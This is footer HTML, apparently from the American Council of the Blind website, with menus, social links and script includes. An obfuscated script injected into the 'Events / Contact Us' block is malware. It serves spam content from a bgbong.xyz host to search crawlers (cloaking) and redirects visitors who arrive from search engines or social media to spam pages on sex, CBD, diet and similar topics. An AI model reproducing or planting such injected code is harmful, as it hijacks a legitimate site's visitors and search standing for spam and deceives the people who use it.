  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/press-room" class="nav-link active nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
